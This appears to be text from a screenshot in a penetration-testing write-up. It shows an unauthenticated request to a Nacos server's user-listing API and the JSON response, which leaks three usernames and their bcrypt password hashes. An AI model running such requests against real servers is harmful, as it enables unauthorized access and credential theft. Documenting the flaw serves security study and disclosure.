 不安全 :8848/nacos/v1/auth/users?pageNo=1&pageSize=9
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库
1 // 20210125131940
2 // http:// :8848/nacos/v1/auth/users?pageNo=1&pageSize=9
3
4 {
5 "totalCount": 3,
6 "pageNumber": 1,
7 "pagesAvailable": 1,
8 "pageItems": [
9 {
10 "username": "nacos",
11 "password": "$2a$10$yO568HK.jfRZe3DS2hx7nuNhlGToGGUyq4HKUpZfBI4U477fnMm0G"
12 },
13 {
14 "username": "nacosadminguest",
15 "password": "$2a$10$mDdRR4eCaa8Lb6hflgyi4enHe.k2bbJhfAte7S7n/rcFFr7hHeoBO"
16 },
17 {
18 "username": "test",
19 "password": "$2a$10$6zRnye8ZxeYFDmi0IqZtUuksgM65I.Bc1okj4dh5.hqyFG4xerHuO"
20 }
21 ]
22 }